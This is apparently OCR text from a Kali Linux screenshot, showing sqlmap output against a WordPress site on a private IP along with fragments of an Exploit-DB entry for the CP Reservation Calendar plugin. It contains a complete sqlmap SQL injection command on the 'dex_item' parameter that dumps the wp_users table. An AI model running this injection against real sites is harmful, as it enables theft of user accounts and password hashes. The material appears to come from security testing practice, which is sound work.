 root@kali: ~
File Edit View Search Terminal Help
| wp_reservation_calendars |
| wp_reservation_calendars_data |
| wp_taxonomymeta |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
| wp_wp_sap_answers |
| wp_wp_sap_questions |
| wp_wp_sap_surveys |
+------------------------------------+
[07:12:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 47 times
[07:12:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.1.127'
[*] shutting down at 07:12:11
root@kali:~# sqlmap --url="http://192.168.1.127/?action=dex_reservations_check_p
osted_data" --data="dex_reservations_post=1&dex_item=1" -p dex_item --dbms="MySQ
L" --level=5 --risk=3 --dbs -D wordpress -T wp_users --dump
WordPress Plugin CP ...
https://www.exploit-db.com/exploits/38
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
89 $dex_option_buffered_id = CP_CALENDAR_ID;
90 }
91 if ($value == '' && $dex_option_buffered_item->cale
92 $value = $default_value;
93 return $value;
94 }
95
When this function is called the defined CP_CALENDAR_ID
[ CP_CALENDAR_ID ]
using sqlmap tool::::
103 -p dex_item --dbms="MySQL" --level=5 --risk=3
106 #############